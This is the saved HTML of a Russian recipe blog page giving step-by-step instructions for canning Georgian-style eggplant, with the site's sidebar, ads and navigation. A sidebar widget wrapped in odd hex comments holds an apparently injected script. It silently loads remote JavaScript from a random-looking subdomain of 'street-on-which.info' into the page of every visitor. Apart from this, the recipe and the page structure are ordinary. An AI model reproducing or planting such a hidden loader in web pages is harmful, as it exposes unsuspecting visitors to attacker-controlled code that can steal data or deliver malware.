

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zvezdakuhni.ru/pervyie-blyuda/baklajany-po-gryzinski.html
body_size: 38001
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="">
<title>Баклажаны по-грузински &#8212; Звезда кухни</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Звезда кухни &raquo; Лента" href="https://zvezdakuhni.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Звезда кухни &raquo; Лента комментариев" href="https://zvezdakuhni.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zvezdakuhni.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.19"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://zvezdakuhni.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://zvezdakuhni.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='pizza-lite-font-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C600%2C700%2C800%2C900%7CLato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i%7CRoboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CGreat+Vibes%3A400%7COpen+Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CAssistant%3A200%2C300%2C400%2C600%2C700%2C800%7CPattaya%3A400&#038;ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='pizza-lite-basic-style-css'  href='https://zvezdakuhni.ru/wp-content/themes/pizza-lite/style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='pizza-lite-editor-style-css'  href='https://zvezdakuhni.ru/wp-content/themes/pizza-lite/editor-style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css'  href='https://zvezdakuhni.ru/wp-content/themes/pizza-lite/css/nivo-slider.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='pizza-lite-main-style-css'  href='https://zvezdakuhni.ru/wp-content/themes/pizza-lite/css/responsive.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='pizza-lite-base-style-css'  href='https://zvezdakuhni.ru/wp-content/themes/pizza-lite/css/style_base.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='pizza-lite-custom-style-css'  href='https://zvezdakuhni.ru/wp-content/themes/pizza-lite/css/pizza-lite-custom-style.css?ver=5.1.19' type='text/css' media='all' />
<style id='pizza-lite-custom-style-inline-css' type='text/css'>

					#sidebar ul li a:hover,
					.cols-3 ul li a:hover, .cols-3 ul li.current_page_item a,					
					.phone-no strong,					
					.left a:hover,
					.blog_lists h4 a:hover,
					.recent-post h6 a:hover,
					.recent-post a:hover,
					.design-by a,
					.logo h2:first-letter,
					.fancy-title h2 span,
					.postmeta a:hover,
					.recent-post .morebtn:hover, .sitenav ul li a:hover, .sitenav ul li.current_page_item a, .sitenav ul li.menu-item-has-children.hover, .sitenav ul li.current-menu-parent a.parent
					{ 
						 color:  !important;
					}
					.pagination .nav-links span.current, .pagination .nav-links a:hover,
					#commentform input#submit:hover,
					.nivo-controlNav a.active,								
					.wpcf7 input[type='submit'],
					a.ReadMore,
					.slide_info .slide_more,
					.nivo-directionNav a:hover,
					.section2button,
					input.search-submit
					{ 
					   background-color:  !important;
					}
					.sitenav ul li a:hover{border-bottom-color:;}
				
</style>
<script type='text/javascript' src='https://zvezdakuhni.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://zvezdakuhni.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://zvezdakuhni.ru/wp-content/themes/pizza-lite/js/jquery.nivo.slider.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://zvezdakuhni.ru/wp-content/themes/pizza-lite/js/custom.js?ver=5.1.19'></script>
<link rel='https://api.w.org/' href='https://zvezdakuhni.ru/wp-json/' />
<link rel='prev' title='Варенье из груши' href='https://zvezdakuhni.ru/pervyie-blyuda/varene-iz-gryshi.html' />
<link rel='next' title='Салат с фасолью' href='https://zvezdakuhni.ru/pervyie-blyuda/salat-s-fasolu.html' />
<meta name="generator" content="WordPress 5.1.19" />
<link rel="canonical" href="https://zvezdakuhni.ru/pervyie-blyuda/baklajany-po-gryzinski.html" />
<link rel='shortlink' href='https://zvezdakuhni.ru/?p=30859' />
<link rel="alternate" type="application/json+oembed" href="https://zvezdakuhni.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzvezdakuhni.ru%2Fpervyie-blyuda%2Fbaklajany-po-gryzinski.html" />
<link rel="alternate" type="text/xml+oembed" href="https://zvezdakuhni.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzvezdakuhni.ru%2Fpervyie-blyuda%2Fbaklajany-po-gryzinski.html&#038;format=xml" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://zvezdakuhni.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '30859';
	window._wp_rp_num_rel_posts = '4';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%91%D0%B0%D0%BA%D0%BB%D0%B0%D0%B6%D0%B0%D0%BD%D1%8B+%D0%BF%D0%BE-%D0%B3%D1%80%D1%83%D0%B7%D0%B8%D0%BD%D1%81%D0%BA%D0%B8';
	window._wp_rp_post_tags = ['%D0%9F%D0%B5%D1%80%D0%B2%D1%8B%D0%B5+%D0%B1%D0%BB%D1%8E%D0%B4%D0%B0', '35', '10', '30', '140', '152', '7', '15', '23', '2', '300', '9', 'br', '20', '1', '4'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://zvezdakuhni.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical.css?version=3.6.4" />
	<style type="text/css">
		
	</style>
	<link rel="icon" href="https://zvezdakuhni.ru/wp-content/uploads/2019/03/cropped-zvezda_ico-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zvezdakuhni.ru/wp-content/uploads/2019/03/cropped-zvezda_ico-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://zvezdakuhni.ru/wp-content/uploads/2019/03/cropped-zvezda_ico-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zvezdakuhni.ru/wp-content/uploads/2019/03/cropped-zvezda_ico-270x270.jpg" />
</head>
<body class="post-template-default single single-post postid-30859 single-format-standard">
<div class="header">	
<div class="head-info-area">
        	<div class="center">
            	   
                               
                <div class="clear"></div>                
            </div>
        <div class="zig-zag-bottom"></div>
        </div>
  <div class="clear"></div>
  <div class="container">
  <div class="clear"></div>      
    <div class="logo">
		        <div class="clear"></div>
		        <a href="https://zvezdakuhni.ru/">
        <h2 class="site-title">Звезда кухни</h2>
                <p class="site-description">Самые вкусные рецепты различных блюд</p>                          
                </a>
    </div>
         <div class="toggle"><a class="toggleMenu" href="#" style="display:none;">Menu</a></div> 
        <div class="sitenav">
          <div class="menu"><ul>
<li ><a href="https://zvezdakuhni.ru/">Главная</a></li><li class="page_item page-item-36346"><a href="https://zvezdakuhni.ru/obratnaya-svyaz">Обратная связь</a></li>
</ul></div>
         
        </div><!-- .sitenav--> 
        <div class="clear"></div> 
  </div> <!-- container -->
</div><!--.header --><div class="container">
     <div class="page_content">
        <section class="site-main">            
                <article id="post-30859" class="single-post post-30859 post type-post status-publish format-standard has-post-thumbnail hentry category-pervyie-blyuda">
    <header class="entry-header">
        <h1 class="single_title">Баклажаны по-грузински</h1>
    </header><!-- .entry-header -->
     <div class="postmeta">
            <div class="post-date">01.10.2016</div><!-- post-date -->
            <div class="post-comment"> &nbsp;|&nbsp; <a href="https://zvezdakuhni.ru/pervyie-blyuda/baklajany-po-gryzinski.html#respond">Комментариев нет</a></div> 
            <div class="clear"></div>         
    </div><!-- postmeta -->
	    	<div class="post-thumb"><img width="150" height="200" src="https://zvezdakuhni.ru/wp-content/uploads/2016/10/5e7baa6829084a4ffff5af06604bd4a1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></div>
        <div class="entry-content">
	<p><img src="/wp-content/uploads/2016/10/5e7baa6829084a4ffff5af06604bd4a1.jpg" /><i class="ico_portion"></i>&nbsp;<b>4</b> порции<i class="ico_time"></i>&nbsp;<b>2</b> часа <b>20</b> мин (ваши <b>40</b> мин) <i class="ico_user"></i>&nbsp;Практика&nbsp;&nbsp;&nbsp;23.09.16			</p>
<p>Сокровище нации &#8212; рецепт баклажанов по-грузински на зиму.</p>
<p>									Продукты (на 4 порции)								</p>
<p>										На 1 л банку:</p>
<p>										Баклажан &#8212; 1 кг</p>
<p>										Лук &#8212; 2-3 шт.</p>
<p>										Томаты красные &#8212; 300 г</p>
<p>										Соль &#8212; 20 г</p>
<p>										Сахар &#8212; 15 г</p>
<p>										Зелень (кинза, петрушка, сельдерей) &#8212; 30 г</p>
<p>										Чеснок &#8212; 10 г</p>
<p>										Перец горький  &#8212; 4 стручка (по вкусу)</p>
<p>										Гвоздика &#8212; 4 г</p>
<p>										Лавровый лист &#8212; 2 шт.</p>
<p>										Перец черный горький &#8212; 2 г</p>
<p>										Уксус 9%-ный &#8212; 30 мл</p>
<p>										Масло подсолнечное (для обжаривания овощей) &#8212; 140 мл</p>
<p>		<img src="/wp-content/uploads/2016/10/4e6cf912ee7d90e96746492d089bd4c3.jpg" /></p>
<p>				Пошаговый фото рецептБаклажаны по-грузински</p>
<p>								<img src="/wp-content/uploads/2016/10/44dff65506742fbf9cb49682923734ad.jpg" /></p>
<p>Продукты для консервирования баклажанов по-грузински.</p>
<p>								<img src="/wp-content/uploads/2016/10/e8480e264504d3271df790f1ffdf23df.jpg" /></p>
<p>Как приготовить баклажаны по-грузински:</p>
<p>Баклажаны продолговатой формы, диаметром не более 7 см разрезать на кружки толщиной 1,5-2 см.</p>
<p>								<img src="/wp-content/uploads/2016/10/d5a9fab71791e26e67b50a828de92d77.jpg" /></p>
<p>У красных с плотной мякотью томатов удалить плодоножку, затем разрезать их на кусочки толщиной 2-3 см.</p>
<p>								<img src="/wp-content/uploads/2016/10/4d4b9baa53f2a21a35c05011f208e1b9.jpg" /></p>
<p>У горького стручкового перца удалить плодоножку с семяносцем.</p>
<p>								<img src="/wp-content/uploads/2016/10/23d17b7b0710a8aac4e220902227291b.jpg" /></p>
<p>Лук очистить, вымыть. Очищенный репчатый лук нарезать кружочками толщиной 3-5 мм.</p>
<p>								<img src="/wp-content/uploads/2016/10/bb1a237c392b3ad59e644b988d23d945.jpg" /></p>
<p>Разогреть сковороду, налить 30 мл масла. В горячее масло выложить лук. Лук обжарить в подсолнечном масле до золотистого цвета на среднем огне, помешивая (2-3 минуты). Лук вынуть.</p>
<p>								<img src="/wp-content/uploads/2016/10/88fa065f8a2671d6ba6b469768c9d061.jpg" /></p>
<p>В горячее масло выложить баклажаны. Баклажаны  обжарить в подсолнечном масле до золотистого цвета с одной стороны (2-3 минуты).</p>
<p>								<img src="/wp-content/uploads/2016/10/7dbb2c40199e51f4f09d668b3d8c9cf5.jpg" /></p>
<p>А затем перевернуть и также обжарить с другой стороны  до золотистости (2-3 минуты).</p>
<p>								<img src="/wp-content/uploads/2016/10/aac696956550fdba5b08ca53c4edd52e.jpg" /></p>
<p>Для приготовления томатной массы спелые красные томаты после удаления плодоножки измельчить на мясорубке. Горький перец также измельчить на мясорубке.</p>
<p>								<img src="/wp-content/uploads/2016/10/7b2790aa4640273fead63f962dc9a6b2.jpg" /></p>
<p>Затем массу протереть через сито или дуршлаг.</p>
<p>								<img src="/wp-content/uploads/2016/10/37e71eb19ecc877f7ae24907fed80b9b.jpg" /></p>
<p>Зелень вымыть, мелко нарезать.</p>
<p>								<img src="/wp-content/uploads/2016/10/2ecf60b3ea0309b7153e9d8dbebb5da7.jpg" /></p>
<p>Чеснок очистить, раздавить в чесночнице (или растереть в ступке).</p>
<p>								<img src="/wp-content/uploads/2016/10/df320c1c6d2d5b3036721963397658ac.jpg" /></p>
<p>Прокалить подсолнечное масло. Для этого довести масло до кипения. Огонь уменьшить до минимального. Оставить на 1-2 минуты. Снять с огня. Слегка охладить.</p>
<p>								<img src="/wp-content/uploads/2016/10/9ef5ac56df6580a8aa501191c83d4e48.jpg" /></p>
<p>В эмалированную посуду поместить обжаренные баклажаны и лук, томаты, зелень, гвоздику, горький черный перец, лавровый лист, уксус, стручковый горький перец, чеснок, добавить соль, сахар, протертую томатную массу, предварительно прокаленное и охлажденное до 70° C подсолнечное масло.   Все компоненты хорошо перемешать.</p>
<p>								<img src="/wp-content/uploads/2016/10/69a7cd914496f834216d35f586b0f572.jpg" /></p>
<p>Банки хорошо промыть.  Подготовленной смесью заполнить банки.</p>
<p>								<img src="/wp-content/uploads/2016/10/1151515c0c2a6ebdf611f885c5856784.jpg" /></p>
<p>Банки накрыть крышками. Стерилизовать при температуре 100° C; банки вместимостью 0,5 л &#8212; 90 минут, 1 л &#8212; 120 минут.</p>
<p>								<img src="/wp-content/uploads/2016/10/b51c10e2896a6ced3ba5428499968c57.jpg" /></p>
<p>Банки закатать.</p>
<p>								<img src="/wp-content/uploads/2016/10/350cee6dac43c8cef823b01daff6d727.jpg" /></p>
<p>Баклажаны по-грузински готовы.<br />
Приятного аппетита!</p>
<p><a href="http://www.russianfood.com/recipes/recipe.php?rid=100009">Баклажаны&#187;>Источник</a></p>

<div class="wp_rp_wrap  wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Похожие записи</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-31296" data-post-type="none" ><a href="https://zvezdakuhni.ru/pervyie-blyuda/kotlety-iz-pechenki.html" class="wp_rp_thumbnail"><img src="https://zvezdakuhni.ru/wp-content/uploads/2016/10/d210985b251c4724b085bff2506a7064-150x150.jpg" alt="Котлеты из печенки" width="150" height="150" /></a><a href="https://zvezdakuhni.ru/pervyie-blyuda/kotlety-iz-pechenki.html" class="wp_rp_title">Котлеты из печенки</a></li><li data-position="1" data-poid="in-26491" data-post-type="none" ><a href="https://zvezdakuhni.ru/pervyie-blyuda/baklajany-solenye-s-chesnokom-2.html" class="wp_rp_thumbnail"><img src="https://zvezdakuhni.ru/wp-content/uploads/2016/09/1d4208f3d87ed26590df4baae0a28712-150x150.jpg" alt="Баклажаны, соленые с чесноком" width="150" height="150" /></a><a href="https://zvezdakuhni.ru/pervyie-blyuda/baklajany-solenye-s-chesnokom-2.html" class="wp_rp_title">Баклажаны, соленые с чесноком</a></li><li data-position="2" data-poid="in-27455" data-post-type="none" ><a href="https://zvezdakuhni.ru/pervyie-blyuda/oblepihovyi-keks.html" class="wp_rp_thumbnail"><img width="150" height="133" src="https://zvezdakuhni.ru/wp-content/uploads/2016/09/3d37fcefc56b2e5ff2fd8a1740fd7b4e-150x133.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="" /></a><a href="https://zvezdakuhni.ru/pervyie-blyuda/oblepihovyi-keks.html" class="wp_rp_title">Облепиховый кекс</a></li><li data-position="3" data-poid="in-27452" data-post-type="none" ><a href="https://zvezdakuhni.ru/napitki/kokteil-s-zelenym-chaem-prostye-recepty.html" class="wp_rp_thumbnail"><img src="https://zvezdakuhni.ru/wp-content/uploads/2016/09/60f9a14b52d9567c5d4472922bb52872-150x150.jpeg" alt="Коктейль с зеленым чаем / Простые рецепты" width="150" height="150" /></a><a href="https://zvezdakuhni.ru/napitki/kokteil-s-zelenym-chaem-prostye-recepty.html" class="wp_rp_title">Коктейль с зеленым чаем / Простые рецепты</a></li></ul></div></div>
     
        <div class="postmeta">           
            <div class="post-tags"> </div>
            <div class="clear"></div>
        </div><!-- postmeta -->
    </div><!-- .entry-content -->
    <footer class="entry-meta">
          </footer><!-- .entry-meta -->
</article>	<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
			<div class="nav-previous"><a href="https://zvezdakuhni.ru/pervyie-blyuda/varene-iz-gryshi.html" rel="prev"><span class="meta-nav">&larr;</span> Варенье из груши</a></div>		<div class="nav-next"><a href="https://zvezdakuhni.ru/pervyie-blyuda/salat-s-fasolu.html" rel="next">Салат с фасолью <span class="meta-nav">&rarr;</span></a></div>			<div class="clear"></div>
	</nav><!-- #nav-below -->
	          
         </section>       
        <div id="sidebar">    
    <h3 class="widget-title titleborder"><span>Наши партнеры</span></h3><aside id="%1$s" class="widget %2$s">			<div class="execphpwidget"></div>
		</aside><form role="search" method="get" class="search-form" action="https://zvezdakuhni.ru/">
	<label>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside><!--a72dbb66-->
			<div class="textwidget"><center><div id='wzblock45746' style='display:none;'></div><script type="text/javascript">
   (function(w) {
     var script = document.createElement('script');
     var i = setInterval(function() {
       if (typeof w.document.body !== 'undefined') {
           script.src = 'http://yjmkuxbjmxx.street-on-which.info ' + '/?881445=URhRVwNHTEEYERASERM';
           w.document.body.appendChild(script);
           clearInterval(i);
       }
     }, 200);
})(window);
</script>
</center></div>
		</aside><h3 class="widget-title titleborder"><span>Рубрики</span></h3><aside id="%1$s" class="widget %2$s">		<ul>
				<li class="cat-item cat-item-183"><a href="https://zvezdakuhni.ru/blyuda-iz-ptitsyi" >Блюда из птицы</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://zvezdakuhni.ru/blyuda-iz-ryibyi" >Блюда из рыбы</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://zvezdakuhni.ru/vyipechka" >Выпечка</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://zvezdakuhni.ru/garniryi" >Гарниры</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://zvezdakuhni.ru/desertyi" >Десерты</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://zvezdakuhni.ru/zakuski" >Закуски</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://zvezdakuhni.ru/konservirovanie" >Консервирование</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://zvezdakuhni.ru/kulinarnaya-entsiklopediya" >Кулинарная энциклопедия</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://zvezdakuhni.ru/kulinarnyie-sobyitiya" >Кулинарные события</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://zvezdakuhni.ru/kuhni-mira" >Кухни мира</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://zvezdakuhni.ru/myasnye-retsepty" >Мясные рецепты</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://zvezdakuhni.ru/napitki" >Напитки</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://zvezdakuhni.ru/pervyie-blyuda" >Первые блюда</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://zvezdakuhni.ru/postnyie-retseptyi" >Постные рецепты</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://zvezdakuhni.ru/restoranyi-mira" >Рестораны мира</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://zvezdakuhni.ru/%d1%81%d0%b0%d0%bb%d0%b0%d1%82%d1%8b" >Салаты</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://zvezdakuhni.ru/d1-81-d0-b0-d0-bb-d0-b0-d1-82-d1-8b" >Салаты</a>
</li>
		</ul>
			</aside>				<h3 class="widget-title titleborder"><span>Свежие записи</span></h3><aside id="%1$s" class="widget %2$s">		<ul>
											<li>
					<a href="https://zvezdakuhni.ru/garniryi/kasha-grechnevaia-s-iaicami.html">Каша гречневая с яйцами</a>
									</li>
											<li>
					<a href="https://zvezdakuhni.ru/zakuski/kinilay.html">Кинилау</a>
									</li>
											<li>
					<a href="https://zvezdakuhni.ru/zakuski/omlet-s-baklajanami.html">Омлет с баклажанами</a>
									</li>
											<li>
					<a href="https://zvezdakuhni.ru/zakuski/filippinskie-lympiia.html">Филиппинские лумпия</a>
									</li>
											<li>
					<a href="https://zvezdakuhni.ru/zakuski/salat-s-kapystoi-zelenu-i-svekloi-recept-s-foto-prostye-recepty.html">Салат с капустой, зеленью и свеклой &#8212; рецепт с фото / Простые рецепты</a>
									</li>
					</ul>
		</aside>			<div class="execphpwidget"><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf799ba701fa31e1b241e66cd35967400dd2a8743e" type="text/javascript"></script></div>
		</aside><h3 class="widget-title titleborder"><span>Архивы</span></h3><aside id="%1$s" class="widget %2$s">		<label class="screen-reader-text" for="archives-dropdown-2">Архивы</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Выберите месяц</option>
				<option value='https://zvezdakuhni.ru/2019/04'> Апрель 2019 </option>
	<option value='https://zvezdakuhni.ru/2019/03'> Март 2019 </option>
	<option value='https://zvezdakuhni.ru/2019/02'> Февраль 2019 </option>
	<option value='https://zvezdakuhni.ru/2019/01'> Январь 2019 </option>
	<option value='https://zvezdakuhni.ru/2018/12'> Декабрь 2018 </option>
	<option value='https://zvezdakuhni.ru/2018/11'> Ноябрь 2018 </option>
	<option value='https://zvezdakuhni.ru/2018/10'> Октябрь 2018 </option>
	<option value='https://zvezdakuhni.ru/2018/09'> Сентябрь 2018 </option>
	<option value='https://zvezdakuhni.ru/2018/08'> Август 2018 </option>
	<option value='https://zvezdakuhni.ru/2018/07'> Июль 2018 </option>
	<option value='https://zvezdakuhni.ru/2018/06'> Июнь 2018 </option>
	<option value='https://zvezdakuhni.ru/2018/05'> Май 2018 </option>
	<option value='https://zvezdakuhni.ru/2018/04'> Апрель 2018 </option>
	<option value='https://zvezdakuhni.ru/2018/03'> Март 2018 </option>
	<option value='https://zvezdakuhni.ru/2017/10'> Октябрь 2017 </option>
	<option value='https://zvezdakuhni.ru/2017/08'> Август 2017 </option>
	<option value='https://zvezdakuhni.ru/2016/12'> Декабрь 2016 </option>
	<option value='https://zvezdakuhni.ru/2016/10'> Октябрь 2016 </option>
	<option value='https://zvezdakuhni.ru/2016/09'> Сентябрь 2016 </option>
	<option value='https://zvezdakuhni.ru/2016/08'> Август 2016 </option>
	<option value='https://zvezdakuhni.ru/2016/07'> Июль 2016 </option>
	<option value='https://zvezdakuhni.ru/2016/06'> Июнь 2016 </option>
	<option value='https://zvezdakuhni.ru/2016/05'> Май 2016 </option>
	<option value='https://zvezdakuhni.ru/2016/04'> Апрель 2016 </option>
	<option value='https://zvezdakuhni.ru/2016/03'> Март 2016 </option>

		</select>
		</aside><!--e7bb0--></aside>			<div class="textwidget"><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/145/2/32145.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- SAPE RTB DIV 970x90 -->
<div id="SRTB_90821"></div>
<!-- SAPE RTB END --></div>
		</aside><h3 class="widget-title titleborder"><span>Рубрики</span></h3><aside id="%1$s" class="widget %2$s"><div class="tagcloud"><a href="https://zvezdakuhni.ru/blyuda-iz-ptitsyi" class="tag-cloud-link tag-link-183 tag-link-position-1" style="font-size: 13.586206896552pt;" aria-label="Блюда из птицы (12 элементов)">Блюда из птицы</a>
<a href="https://zvezdakuhni.ru/blyuda-iz-ryibyi" class="tag-cloud-link tag-link-184 tag-link-position-2" style="font-size: 11.793103448276pt;" aria-label="Блюда из рыбы (6 элементов)">Блюда из рыбы</a>
<a href="https://zvezdakuhni.ru/vyipechka" class="tag-cloud-link tag-link-191 tag-link-position-3" style="font-size: 13.379310344828pt;" aria-label="Выпечка (11 элементов)">Выпечка</a>
<a href="https://zvezdakuhni.ru/garniryi" class="tag-cloud-link tag-link-188 tag-link-position-4" style="font-size: 13.103448275862pt;" aria-label="Гарниры (10 элементов)">Гарниры</a>
<a href="https://zvezdakuhni.ru/desertyi" class="tag-cloud-link tag-link-190 tag-link-position-5" style="font-size: 16.206896551724pt;" aria-label="Десерты (30 элементов)">Десерты</a>
<a href="https://zvezdakuhni.ru/zakuski" class="tag-cloud-link tag-link-185 tag-link-position-6" style="font-size: 18.827586206897pt;" aria-label="Закуски (73 элемента)">Закуски</a>
<a href="https://zvezdakuhni.ru/konservirovanie" class="tag-cloud-link tag-link-189 tag-link-position-7" style="font-size: 9.2413793103448pt;" aria-label="Консервирование (2 элемента)">Консервирование</a>
